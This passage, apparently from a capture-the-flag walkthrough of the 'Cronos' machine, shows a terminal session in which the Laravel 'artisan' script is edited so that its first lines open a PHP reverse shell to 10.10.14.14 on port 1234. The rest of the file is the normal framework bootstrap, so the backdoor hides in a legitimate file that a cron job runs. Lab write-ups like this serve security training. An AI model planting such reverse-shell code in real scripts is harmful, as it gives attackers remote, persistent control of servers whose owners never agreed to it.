 www-data@cronos:/var/www/laravel$ vim artisan
#!/usr/bin/env php
<?php
$sock=fsockopen("10.10.14.14", 1234);
exec("/bin/sh -i <&3 >&3 2>&3");
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
"artisan" 55L, 1719C written